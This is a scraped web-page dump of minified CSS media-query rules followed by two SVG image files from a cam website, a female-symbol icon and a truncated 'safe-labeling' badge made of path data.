(min-width:360px){.mobile-xs\:w-fit{width:-moz-fit-content;width:fit-content}.mobile-xs\:flex-none{flex:none}.mobile-xs\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.mobile-xs\:text-\[16px\]{font-size:16px}}@media (min-width:480px){.mobile-sm\:flex{display:flex}.mobile-sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.mobile-sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.mobile-sm\:gap-x-\[20px\]{-moz-column-gap:20px;column-gap:20px}.mobile-sm\:gap-y-\[10px\]{row-gap:10px}}@media (min-width:640px){.sm\:relative{position:relative}.sm\:left-auto{left:auto}.sm\:top-auto{top:auto}.sm\:order-1{order:1}.sm\:order-2{order:2}.sm\:order-3{order:3}.sm\:m-0{margin:0}.sm\:m-\[15px\]{margin:15px}.sm\:mx-auto{margin-left:auto;margin-right:auto}.sm\:my-\[20px\]{margin-bottom:20px;margin-top:20px}.sm\:mb-\[50px\]{margin-bottom:50px}.sm\:ml-auto{margin-left:auto}.sm\:mr-auto{margin-right:auto}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:hidden{display:none}.sm\:h-\[64px\]{height:64px}.sm\:h-auto{height:auto}.sm\:w-\[240px\]{width:240px}.sm\:w-\[400px\]{width:400px}.sm\:w-\[500px\]{width:500px}.sm\:w-auto{width:auto}.sm\:w-fit{width:-moz-fit-content;width:fit-content}.sm\:w-full{width:100%}.sm\:w-px{width:1px}.sm\:min-w-\[unset\]{min-width:unset}.sm\:max-w-\[600px\]{max-width:600px}.sm\:max-w-\[unset\]{max-width:unset}.sm\:flex-1{flex:1 1 0%}.sm\:translate-y-0{--tw-translate-y:0px}.sm\:scale-100,.sm\:translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:scale-100{--tw-scale-x:1;--tw-scale-y:1}.sm\:scale-95{--tw-scale-x:.95;--tw-scale-y:.95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-nowrap{flex-wrap:nowrap}.sm\:items-center{align-items:center}.sm\:justify-between{justify-content:space-between}.sm\:gap-8{gap:2rem}.sm\:gap-\[20px\]{gap:20px}.sm\:gap-\[30px\]{gap:30px}.sm\:gap-\[4px\]{gap:4px}.sm\:overflow-visible{overflow:visible}.sm\:rounded-\[10px\]{border-radius:10px}.sm\:rounded-l-xl{border-bottom-left-radius:.75rem;border-top-left-radius:.75rem}.sm\:rounded-r-xl{border-bottom-right-radius:.75rem;border-top-right-radius:.75rem}.sm\:border-2{border-width:2px}.sm\:border-b-0{border-bottom-width:0}.sm\:border-l{border-left-width:1px}.sm\:border-l-\[10px\]{border-left-width:10px}.sm\:border-none{border-style:none}.sm\:border-\[\#767676\]{--tw-border-opacity:1;border-color:rgb(118 118 118/var(--tw-border-opacity))}.sm\:border-\[\#d1c8ce\]{--tw-border-opacity:1;border-color:rgb(209 200 206/var(--tw-border-opacity))}.sm\:border-pink{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.sm\:bg-\[url\(\'\/images\/membership-bg-big\.webp\'\)\]{background-image:url(/images/membership-bg-big-7bfdae29163d68f4783b408a81138dba.webp?vsn=d)}.sm\:p-0{padding:0}.sm\:p-6{padding:1.5rem}.sm\:p-\[20px\]{padding:20px}.sm\:px-0{padding-left:0;padding-right:0}.sm\:px-\[20px\]{padding-left:20px;padding-right:20px}.sm\:pl-\[30px\]{padding-left:30px}.sm\:pt-\[20px\]{padding-top:20px}.sm\:text-left{text-align:left}.sm\:text-\[18px\]{font-size:18px}.sm\:text-\[20px\]{font-size:20px}.sm\:text-\[28px\]{font-size:28px}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:font-semibold{font-weight:600}.sm\:leading-6{line-height:1.5rem}.sm\:leading-\[27px\]{line-height:27px}.sm\:leading-\[54px\]{line-height:54px}.sm\:tracking-\[1px\]{letter-spacing:1px}}@media (min-width:768px){.md\:relative{position:relative}.md\:sticky{position:sticky}.md\:bottom-0{bottom:0}.md\:left-0{left:0}.md\:left-auto{left:auto}.md\:right-\[30px\]{right:30px}.md\:top-0{top:0}.md\:top-auto{top:auto}.md\:m-0{margin:0}.md\:mb-\[10px\]{margin-bottom:10px}.md\:table{display:table}.md\:table-cell{display:table-cell}.md\:table-header-group{display:table-header-group}.md\:table-row-group{display:table-row-group}.md\:table-row{display:table-row}.md\:hidden{display:none}.md\:aspect-auto{aspect-ratio:auto}.md\:h-\[162px\]{height:162px}.md\:h-\[250px\]{height:250px}.md\:max-h-full{max-height:100%}.md\:min-h-\[20px\]{min-height:20px}.md\:w-\[162px\]{width:162px}.md\:w-full{width:100%}.md\:min-w-\[50\%\]{min-width:50%}.md\:flex-1{flex:1 1 0%}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-start{align-items:flex-start}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0}.md\:gap-\[10px\]{gap:10px}.md\:overflow-y-auto{overflow-y:auto}.md\:overflow-x-hidden{overflow-x:hidden}.md\:rounded-none{border-radius:0}.md\:border{border-width:1px}.md\:border-none{border-style:none}.md\:border-\[\#d1c8ce\]{--tw-border-opacity:1;border-color:rgb(209 200 206/var(--tw-border-opacity))}.md\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.md\:bg-\[url\(\'\/images\/banner-desktop\.webp\'\)\]{background-image:url(/images/banner-desktop-9a8b1e972ac993b9aa78e8c5c70cf2f6.webp?vsn=d)}.md\:bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.md\:bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.md\:from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.md\:to-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position)}.md\:p-\[30px\]{padding:30px}.md\:p-\[40px\]{padding:40px}.md\:px-\[20px\]{padding-left:20px;padding-right:20px}.md\:px-\[30px\]{padding-left:30px;padding-right:30px}.md\:py-\[20px\]{padding-bottom:20px;padding-top:20px}}@media (min-width:1024px){.lg\:relative{position:relative}.lg\:\!left-\[15px\]{left:15px!important}.lg\:\!top-\[15px\]{top:15px!important}.lg\:-left-\[2px\]{left:-2px}.lg\:bottom-\[15px\]{bottom:15px}.lg\:bottom-\[56px\]{bottom:56px}.lg\:bottom-\[85px\]{bottom:85px}.lg\:left-\[15px\]{left:15px}.lg\:left-\[56px\]{left:56px}.lg\:left-auto{left:auto}.lg\:right-0{right:0}.lg\:right-auto{right:auto}.lg\:top-0{top:0}.lg\:top-\[15px\]{top:15px}.lg\:top-\[50px\]{top:50px}.lg\:top-auto{top:auto}.lg\:z-\[1000\]{z-index:1000}.lg\:z-\[100\]{z-index:100}.lg\:z-\[500\]{z-index:500}.lg\:z-\[501\]{z-index:501}.lg\:z-\[502\]{z-index:502}.lg\:z-auto{z-index:auto}.lg\:m-0{margin:0}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-\[10\%\]{margin-left:10%;margin-right:10%}.lg\:my-\[40px\]{margin-bottom:40px;margin-top:40px}.lg\:mb-0{margin-bottom:0}.lg\:mb-\[10px\]{margin-bottom:10px}.lg\:mb-\[30px\]{margin-bottom:30px}.lg\:mb-\[40px\]{margin-bottom:40px}.lg\:mb-\[5px\]{margin-bottom:5px}.lg\:mb-\[60px\]{margin-bottom:60px}.lg\:ml-\[10px\]{margin-left:10px}.lg\:ml-auto{margin-left:auto}.lg\:mt-0{margin-top:0}.lg\:mt-\[20px\]{margin-top:20px}.lg\:mt-\[26px\]{margin-top:26px}.lg\:\!block{display:block!important}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:\!grid{display:grid!important}.lg\:\!hidden{display:none!important}.lg\:hidden{display:none}.lg\:aspect-video{aspect-ratio:16/9}.lg\:h-\[16px\]{height:16px}.lg\:h-\[221px\]{height:221px}.lg\:h-\[22px\]{height:22px}.lg\:h-\[30px\]{height:30px}.lg\:h-\[330px\]{height:330px}.lg\:h-\[36px\]{height:36px}.lg\:h-\[40px\]{height:40px}.lg\:h-\[50px\]{height:50px}.lg\:h-\[calc\(100\%-40px\)\]{height:calc(100% - 40px)}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:max-h-none{max-height:none}.lg\:min-h-\[unset\]{min-height:unset}.lg\:w-1\/2{width:50%}.lg\:w-\[100px\]{width:100px}.lg\:w-\[1024px\]{width:1024px}.lg\:w-\[16px\]{width:16px}.lg\:w-\[201px\]{width:201px}.lg\:w-\[22px\]{width:22px}.lg\:w-\[260px\]{width:260px}.lg\:w-\[350px\]{width:350px}.lg\:w-\[355\.44px\]{width:355.44px}.lg\:w-\[36px\]{width:36px}.lg\:w-\[40px\]{width:40px}.lg\:w-\[80px\]{width:80px}.lg\:w-\[8px\]{width:8px}.lg\:w-\[calc\(25\%-24px\)\]{width:calc(25% - 24px)}.lg\:w-auto{width:auto}.lg\:w-fit{width:-moz-fit-content;width:fit-content}.lg\:w-full{width:100%}.lg\:min-w-\[unset\]{min-width:unset}.lg\:max-w-\[1000px\]{max-width:1000px}.lg\:max-w-\[unset\]{max-width:unset}.lg\:max-w-screen-lg{max-width:1024px}.lg\:flex-1{flex:1 1 0%}.lg\:flex-none{flex:none}.lg\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:transform-none{transform:none}.lg\:cursor-default{cursor:default}.lg\:auto-rows-max{grid-auto-rows:max-content}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:grid-cols-\[1fr_180px\]{grid-template-columns:1fr 180px}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-center{align-items:center}.lg\:justify-normal{justify-content:normal}.lg\:justify-start{justify-content:flex-start}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{gap:0}.lg\:gap-\[10px\]{gap:10px}.lg\:gap-\[20px\]{gap:20px}.lg\:gap-\[30px\]{gap:30px}.lg\:gap-\[50px\]{gap:50px}.lg\:gap-\[5px\]{gap:5px}.lg\:gap-x-\[20px\]{-moz-column-gap:20px;column-gap:20px}.lg\:overflow-auto{overflow:auto}.lg\:overflow-hidden{overflow:hidden}.lg\:overflow-visible{overflow:visible}.lg\:overflow-y-auto{overflow-y:auto}.lg\:overflow-x-hidden{overflow-x:hidden}.lg\:rounded-\[5px\]{border-radius:5px}.lg\:rounded-full{border-radius:9999px}.lg\:rounded-none{border-radius:0}.lg\:border{border-width:1px}.lg\:border-2{border-width:2px}.lg\:border-b{border-bottom-width:1px}.lg\:border-b-2{border-bottom-width:2px}.lg\:border-r-0{border-right-width:0}.lg\:border-none{border-style:none}.lg\:\!border-pink{--tw-border-opacity:1!important;border-color:rgb(255 0 177/var(--tw-border-opacity))!important}.lg\:border-\[\#dbd2d8\]{--tw-border-opacity:1;border-color:rgb(219 210 216/var(--tw-border-opacity))}.lg\:border-transparent{border-color:#0000}.lg\:border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.lg\:bg-\[\#efe6ec\]{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity))}.lg\:bg-black\/50{background-color:#00000080}.lg\:bg-pink-dark{--tw-bg-opacity:1;background-color:rgb(221 0 153/var(--tw-bg-opacity))}.lg\:bg-transparent{background-color:initial}.lg\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.lg\:bg-no-repeat{background-repeat:no-repeat}.lg\:bg-origin-content{background-origin:content-box}.lg\:fill-\[\#00f3ff\]{fill:#00f3ff}.lg\:fill-\[\#4e494d\]{fill:#4e494d}.lg\:p-0{padding:0}.lg\:p-\[10px\]{padding:10px}.lg\:p-\[20px\]{padding:20px}.lg\:p-\[30px\]{padding:30px}.lg\:p-\[40px\]{padding:40px}.lg\:p-\[6px\]{padding:6px}.lg\:px-\[10\%\]{padding-left:10%;padding-right:10%}.lg\:px-\[10px\]{padding-left:10px;padding-right:10px}.lg\:px-\[4\%\]{padding-left:4%;padding-right:4%}.lg\:py-0{padding-bottom:0;padding-top:0}.lg\:py-8{padding-bottom:2rem;padding-top:2rem}.lg\:py-\[50px\]{padding-bottom:50px;padding-top:50px}.lg\:py-\[8px\]{padding-bottom:8px;padding-top:8px}.lg\:pb-\[20px\]{padding-bottom:20px}.lg\:pl-\[10px\]{padding-left:10px}.lg\:pl-\[50px\]{padding-left:50px}.lg\:pr-\[5px\]{padding-right:5px}.lg\:pt-\[8px\]{padding-top:8px}.lg\:text-left{text-align:left}.lg\:text-\[12px\]{font-size:12px}.lg\:text-\[13px\]{font-size:13px}.lg\:text-\[14px\]{font-size:14px}.lg\:text-\[16px\]{font-size:16px}.lg\:text-\[18px\]{font-size:18px}.lg\:text-\[22px\]{font-size:22px}.lg\:text-\[24px\]{font-size:24px}.lg\:text-\[26px\]{font-size:26px}.lg\:font-medium{font-weight:500}.lg\:font-semibold{font-weight:600}.lg\:leading-\[30px\]{line-height:30px}.lg\:leading-\[36px\]{line-height:36px}.lg\:tracking-normal{letter-spacing:0}.lg\:text-dark{--tw-text-opacity:1;color:rgb(26 24 26/var(--tw-text-opacity))}.lg\:text-pink{--tw-text-opacity:1;color:rgb(255 0 177/var(--tw-text-opacity))}.lg\:\[text-shadow\:0_1px_3px_rgb\(0_0_0_\/_50\%\)\]{text-shadow:0 1px 3px #00000080}.lg\:hover\:border-2:hover{border-width:2px}.lg\:hover\:border-\[\#d943ab\]:hover{--tw-border-opacity:1;border-color:rgb(217 67 171/var(--tw-border-opacity))}.lg\:hover\:border-pink:hover{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.lg\:hover\:bg-\[\#dd0099\]:hover{--tw-bg-opacity:1;background-color:rgb(221 0 153/var(--tw-bg-opacity))}.lg\:hover\:bg-\[\#e1ffe9\]:hover{--tw-bg-opacity:1;background-color:rgb(225 255 233/var(--tw-bg-opacity))}.lg\:hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group:hover .lg\:group-hover\:fill-pink{fill:#ff00b1}.group:hover .lg\:group-hover\:opacity-100{opacity:1}}@media (min-width:1280px){.xl\:grid{display:grid}.xl\:h-\[221px\]{height:221px}.xl\:h-\[460px\]{height:460px}.xl\:w-\[359\.86px\]{width:359.86px}.xl\:w-\[400px\]{width:400px}.xl\:w-\[calc\(20\%-23px\)\]{width:calc(20% - 23px)}.xl\:w-fit{width:-moz-fit-content;width:fit-content}.xl\:max-w-screen-sm{max-width:640px}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-\[1fr_250px_180px\]{grid-template-columns:1fr 250px 180px}.xl\:grid-cols-\[350px_1fr\]{grid-template-columns:350px 1fr}.xl\:gap-\[100px\]{gap:100px}.xl\:gap-\[20px\]{gap:20px}.xl\:gap-\[40px\]{gap:40px}.xl\:gap-x-\[100px\]{-moz-column-gap:100px;column-gap:100px}.xl\:p-\[20px\]{padding:20px}.xl\:p-\[40px\]{padding:40px}}@media (min-width:1536px){.\32xl\:h-\[240px\]{height:240px}.\32xl\:h-\[580px\]{height:580px}.\32xl\:w-\[382\.02px\]{width:382.02px}.\32xl\:w-\[calc\(16\.666667\%-28px\)\]{width:calc(16.66667% - 28px)}.\32xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.\32xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.\32xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.\32xl\:grid-cols-\[1fr_400px_205px\]{grid-template-columns:1fr 400px 205px}.\32xl\:gap-x-\[40px\]{-moz-column-gap:40px;column-gap:40px}.\32xl\:text-\[16px\]{font-size:16px}}@media (min-width:1920px){.hd-screen\:w-\[365\.65px\]{width:365.65px}.hd-screen\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.hd-screen\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.hd-screen\:grid-cols-\[1fr_600px_205px\]{grid-template-columns:1fr 600px 205px}}@media (orientation:landscape){.landscape\:left-\[10px\]{left:10px}.landscape\:top-\[10px\]{top:10px}.landscape\:flex{display:flex}.landscape\:max-h-\[calc\(100svh-20px\)\]{max-height:calc(100svh - 20px)}.landscape\:w-\[240px\]{width:240px}.landscape\:w-auto{width:auto}.landscape\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.landscape\:flex-row{flex-direction:row}.landscape\:justify-start{justify-content:flex-start}.landscape\:rounded-\[5px\]{border-radius:5px}.landscape\:pl-\[20px\]{padding-left:20px}.landscape\:pt-\[20px\]{padding-top:20px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://socams.com/images/female.svg
body_size: 220
content:
<?xml version="1.0" encoding="utf-8"?>
<svg viewBox="0 0 500 500" xmlns="http://www.w3.org/2000/svg">
  <ellipse style="stroke: rgb(0, 0, 0); fill: rgb(255, 255, 255);" cx="250" cy="250" rx="238.509" ry="238.509"/>
  <path d="M 250.002 117.616 C 208.885 117.616 175.436 151.065 175.436 192.182 C 175.436 233.299 208.885 266.748 250.002 266.748 C 291.119 266.748 324.568 233.299 324.568 192.182 C 324.568 151.065 291.119 117.616 250.002 117.616 Z" style="fill: rgb(255, 0, 177);"/>
  <path d="M 249.994 0 C 111.927 0 0 111.931 0 249.994 C 0 388.056 111.927 500 249.994 500 C 388.069 500 500 388.06 500 249.994 C 500 111.927 388.069 0 249.994 0 Z M 262.97 291.82 L 262.97 339.153 L 294.582 339.153 C 301.74 339.153 307.55 344.958 307.55 352.121 C 307.55 359.284 301.74 365.089 294.582 365.089 L 262.97 365.089 L 262.97 395.348 C 262.97 402.511 257.161 408.316 250.002 408.316 C 242.839 408.316 237.034 402.511 237.034 395.348 L 237.034 365.089 L 203.801 365.089 C 196.639 365.089 190.833 359.284 190.833 352.121 C 190.833 344.958 196.639 339.153 203.801 339.153 L 237.034 339.153 L 237.034 291.82 C 187.725 285.435 149.5 243.203 149.5 192.182 C 149.5 136.765 194.585 91.68 250.002 91.68 C 305.423 91.68 350.504 136.765 350.504 192.182 C 350.504 243.203 312.279 285.435 262.97 291.82 Z" style="fill: rgb(255, 0, 177);"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://socams.com/images/safe-labeling.svg
body_size: 16525
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="115px" height="42px" viewBox="0 0 115 42" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="futer-bages" transform="translate(-971.000000, -274.000000)" fill="#8f8f8f">
            <g id="Group-Copy-2" transform="translate(-5.000000, 38.000000)">
                <g id="bages" transform="translate(880.000000, 236.000000)">
                    <path d="M116.172527,27.6336692 C116.758749,27.9127265 117.401019,28.0560494 118.051023,28.0528565 C118.910584,28.0844425 119.74905,27.7839682 120.390485,27.2144819 C120.99338,26.6798659 121.329781,25.9092421 121.310685,25.1064996 C121.328567,24.6221109 121.182209,24.145791 120.895088,23.7539493 C120.516129,23.3175538 120.042463,22.9722972 119.509767,22.7441827 L118.41086,22.2234681 C117.712196,21.8933035 117.362864,21.4276546 117.362864,20.8265211 C117.348461,20.4293719 117.506824,20.0452864 117.797509,19.7723579 C118.091418,19.499818 118.481793,19.3537264 118.883601,19.3659045 C119.610153,19.3406553 120.27869,19.7584132 120.570577,20.4200677 L120.711187,20.3945998 C120.804927,20.0814139 120.875232,19.8655106 120.922102,19.74689 C120.992135,19.5838394 121.075415,19.4267272 121.171114,19.2771111 C120.871033,19.068382 120.538692,18.9097046 120.187189,18.8073322 C119.824809,18.7103528 119.450734,18.6633363 119.075468,18.667603 C118.264457,18.633553 117.468928,18.8955171 116.838866,19.4041063 C116.273744,19.8644379 115.953263,20.5576147 115.969924,21.2835661 C115.969924,22.3502338 116.524052,23.137558 117.632309,23.6455387 L118.831998,24.2047994 C119.356958,24.3995033 119.744237,24.8488345 119.85717,25.3942288 C119.970103,25.9396232 119.792811,26.504398 119.387858,26.8892503 C119.052522,27.2064397 118.603865,27.3778427 118.141069,27.3655683 C117.323267,27.3655683 116.692831,26.9380064 116.249758,26.0828825 L116.134777,26.1338183 C116.117691,26.2439496 116.094602,26.3624555 116.065511,26.4893359 C116.036419,26.6162164 116.010906,26.7194645 115.988972,26.7990803 C115.967499,26.8796138 115.94441,26.9579677 115.919706,27.0341418 C115.86868,27.169741 115.82181,27.3009808 115.779095,27.4278613 L116.172527,27.6336692 Z M124.870615,21.6776297 C125.223189,21.6552909 125.568454,21.7844094 125.818731,22.0321969 C126.069008,22.2799844 126.200222,22.6226036 126.179051,22.9730494 C126.194011,23.1580841 126.120347,23.339305 125.980258,23.4621013 C125.755901,23.6071879 125.505775,23.7084567 125.243267,23.7604883 L124.66628,23.9002174 C124.214622,24.0040775 123.772804,24.1463974 123.345722,24.3255997 C122.658839,24.6516602 122.234825,25.3543739 122.268981,26.1100712 C122.243868,26.6397117 122.442922,27.1556315 122.817915,27.5328302 C123.215301,27.9003054 123.745217,28.092675 124.287395,28.0662788 C125.055085,28.0855352 125.787749,27.7472786 126.268058,27.1518447 C126.376282,27.6996233 126.869689,28.0875824 127.431036,28.0662788 C127.62638,28.0663545 127.820476,28.0353311 128.005944,27.974388 C128.211967,27.9048419 128.409463,27.812485 128.594706,27.6990597 L128.556263,27.3160092 L128.556263,27.2399497 C128.445177,27.2819737 128.328495,27.3075989 128.209933,27.3160092 C128.062257,27.3324507 127.914125,27.2892623 127.798797,27.1961414 C127.683469,27.1030205 127.61061,26.967771 127.596582,26.8207624 C127.56445,26.5511569 127.552065,26.2795883 127.559524,26.0081997 L127.559524,22.783417 C127.589759,22.2604495 127.372967,21.7533611 126.973187,21.4119379 C126.494821,21.0632856 125.908386,20.8927455 125.316342,20.9301134 C124.880492,20.9221457 124.446661,20.9908906 124.03492,21.133168 C123.597282,21.3086756 123.19074,21.5526753 122.830729,21.8559048 C122.890529,22.0082531 122.935436,22.1352483 122.965451,22.2368903 C123.00207,22.3704432 123.02995,22.5062115 123.048917,22.6433437 L123.152816,22.6433437 C123.528421,22.057448 124.173127,21.696073 124.872,21.6796947 L124.872,21.6796947 L124.870615,21.6776297 Z M126.038441,26.4907126 C125.932381,26.7158358 125.758124,26.9023588 125.540072,27.0241612 C125.322523,27.1618393 125.070675,27.2365626 124.812778,27.2399497 C124.502047,27.2568916 124.201421,27.1274747 124.001326,26.8906269 C123.791898,26.6011491 123.690278,26.2483141 123.713871,25.8925619 C123.715178,25.6243471 123.77633,25.3597588 123.892924,25.1178568 C123.978339,24.9335858 124.118237,24.7795579 124.293975,24.6762991 C124.563237,24.5395332 124.848791,24.4370817 125.14387,24.371373 C125.330138,24.326911 125.513655,24.2717528 125.693496,24.206176 C125.880745,24.1384911 126.042366,24.0750509 126.178359,24.0158553 L126.178359,25.6678251 C126.188438,25.948717 126.140831,26.2287052 126.038441,26.4907126 Z M129.345897,21.7282213 L129.553695,21.7282213 L129.553695,23.5061538 C129.553695,23.5486002 129.545152,23.9698525 129.528066,24.7699107 C129.510981,25.5699689 129.502438,26.1308356 129.502438,26.4525108 L129.425899,27.9382511 L130.218303,27.9000493 L131.023521,27.9382511 C131.023521,27.4387597 131.004357,26.8969366 130.96603,26.3127817 C130.927703,25.7286268 130.908539,25.288331 130.908539,24.9918941 L130.908539,23.3664247 L130.921354,21.7282213 L131.777482,21.7536892 L132.442783,21.8300928 L132.429969,21.3857817 L132.442783,21.004452 C132.085139,21.0468985 131.842708,21.0744313 131.715489,21.0870505 C131.58827,21.0996697 131.439233,21.1059793 131.268377,21.1059793 L130.910617,21.1059793 C130.730737,20.7945625 130.62163,20.4477942 130.590954,20.0900179 C130.583108,19.8080103 130.678475,19.5327488 130.85936,19.3153129 C131.014596,19.1157197 131.253843,18.9984967 131.507691,18.9976528 C131.819183,19.0211529 132.106548,19.1731711 132.300095,19.4168402 L132.453519,19.3135921 L132.442783,18.9092036 C132.442783,18.6976597 132.447054,18.5177786 132.455597,18.3695602 C132.46414,18.2213418 132.485382,18.0202374 132.519322,17.766247 L132.250916,17.766247 C131.511894,17.7572027 130.807972,18.0789649 130.333977,18.6424793 C129.810918,19.2340639 129.531876,20.0000648 129.552656,20.7872868 L129.552656,21.1046027 C129.375796,21.1046027 129.20113,21.0961134 129.028658,21.0791348 C128.856185,21.0621562 128.681519,21.0410477 128.50466,21.0158093 L128.50466,21.3661646 L128.491846,21.7526567 C128.785072,21.7356781 129.06964,21.7271888 129.34555,21.7271888 L129.34555,21.7271888 L129.345897,21.7282213 Z M138.849896,24.2695015 C138.854052,24.2006694 138.856476,24.1318374 138.856476,24.0544013 C138.897826,23.2158543 138.609023,22.3942516 138.051258,21.7636698 C137.494582,21.1815189 136.711345,20.8676763 135.904009,20.9032689 C134.996073,20.869646 134.118566,21.23137 133.501169,21.8937624 C132.867039,22.6104827 132.537306,23.5436436 132.581315,24.4969915 C132.49589,25.462752 132.843295,26.4168133 133.530839,27.1046268 C134.218384,27.7924403 135.17612,28.1440302 136.148518,28.0655905 C136.557127,28.0735583 136.964924,28.0262028 137.360675,27.9248289 C137.738639,27.8094179 138.096443,27.6368025 138.421485,27.4130624 C138.499626,27.0749086 138.597809,26.7416393 138.715519,26.4149973 L138.61162,26.3382495 C138.446015,26.4990471 138.270551,26.6495034 138.086237,26.7887555 C137.943628,26.8831146 137.792976,26.9648784 137.636008,27.0331093 C137.216681,27.2212361 136.763006,27.3219678 136.302982,27.3290873 C135.694625,27.3473906 135.111375,27.0876505 134.720252,26.6242468 C134.30087,26.1156667 134.084296,25.4716095 134.111749,24.8146516 L134.111749,24.6115969 L136.328264,24.5606612 C136.790038,24.5776398 137.217179,24.5903737 137.609686,24.598863 C138.002194,24.6073523 138.399435,24.6115969 138.801409,24.6115969 C138.830847,24.450874 138.845393,24.3369569 138.849896,24.2695015 Z M136.990448,22.1539477 C137.289491,22.6769109 137.431434,23.2740909 137.399464,23.8747496 L136.60706,23.8747496 L135.341915,23.9129514 L134.115213,23.9002174 C134.083625,23.2874813 134.253839,22.6812061 134.600075,22.1732207 C134.886164,21.7605553 135.36101,21.5174508 135.86522,21.5255108 C136.327167,21.516588 136.757759,21.7569406 136.990448,22.1536035 L136.990448,22.1539477 Z M141.220527,27.8876596 L142.511301,27.8876596 L144.888166,27.9385953 C144.870683,27.8678327 144.860014,27.7955776 144.856304,27.7228067 C144.851802,27.6467473 144.85007,27.5662138 144.85007,27.4818945 C144.85007,27.4142096 144.854341,27.3316111 144.862884,27.234099 C144.871196,27.1370458 144.879854,27.0585772 144.888166,26.9990375 C144.630496,27.0270292 144.321339,27.0643132 143.960693,27.1108896 C143.763054,27.1294743 143.513927,27.1387666 143.213312,27.1387666 L141.731711,27.1387666 L141.731711,26.1985204 L141.706082,23.0363749 C141.706082,22.9347328 141.710354,22.5217404 141.718897,21.7973975 C141.72744,21.0730546 141.731711,20.563009 141.731711,20.2672605 L141.83561,18.806988 C141.528992,18.8324559 141.307456,18.8451898 141.171002,18.8451898 L140.979481,18.8451898 C140.875582,18.8451898 140.742938,18.8431248 140.577045,18.8383066 C140.425304,18.834895 140.273856,18.8234066 140.123353,18.8038906 C140.123353,19.261165 140.140323,19.8032176 140.174263,20.4300483 C140.208203,21.0568791 140.225289,21.4337347 140.22552,21.5606152 L140.22552,23.0852457 C140.22552,23.1614198 140.216977,23.6674503 140.199892,24.6033371 C140.182806,25.5392239 140.174263,26.1977174 140.174263,26.5788176 L140.097724,27.9382511 L141.220527,27.8876596 Z M148.525328,21.6776297 C148.877931,21.6553015 149.223222,21.7844113 149.473552,22.0321849 C149.723881,22.2799586 149.855177,22.6225703 149.834111,22.9730494 C149.848985,23.1581418 149.775189,23.3393727 149.634971,23.4621013 C149.410642,23.6072403 149.160506,23.7085134 148.89798,23.7604883 L148.320993,23.9002174 C147.869322,24.0040314 147.4275,24.1463526 147.000435,24.3255997 C146.313352,24.6514874 145.88916,25.3542704 145.923348,26.1100712 C145.898417,26.639814 146.097728,27.1557485 